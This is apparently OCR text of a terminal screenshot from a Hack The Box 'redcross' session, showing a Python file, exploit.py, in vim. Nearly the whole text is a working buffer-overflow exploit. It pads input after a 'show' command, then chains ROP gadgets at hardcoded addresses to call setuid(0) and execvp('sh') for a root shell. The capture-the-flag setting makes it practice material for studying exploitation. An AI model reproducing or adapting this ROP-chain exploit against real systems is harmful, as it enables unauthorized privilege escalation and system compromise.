 Applications Places Terminal Fri 18:28 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
import struct
import os
def p64(addr):
    return struct.pack('<q', addr)
junk = "A"*30
pop_rdi = p64(0x400de3) # pop rdi; ret
pop_rsi = p64(0x400de1) # pop rsi; pop r15; ret
execvp_plt = p64(0x400760)
setuid_plt = p64(0x400780)
sh_str = p64(0x40046e)
null = p64(0x0)
payload = "show"
payload += junk
### ROP CHAIN BEGINS ###
## SetUID(0)
payload += pop_rdi
payload += null
payload += setuid_plt
## Execvp(sh,0)
payload += pop_rdi
payload += sh_str
payload += pop_rsi
payload += null
payload += null
payload += execvp_plt
### ROP CHAIN End ###
payload += "\n1.3.3.7"
print(payload)
~
~
"exploit.py" 34L, 588C 34,4 All
[HTB-0] 0:openvpn  1:ssh-Z 2:python  3:bash  4:bash  5:BUF OVERFLOW*Z "htb" 18:28 12-Apr-19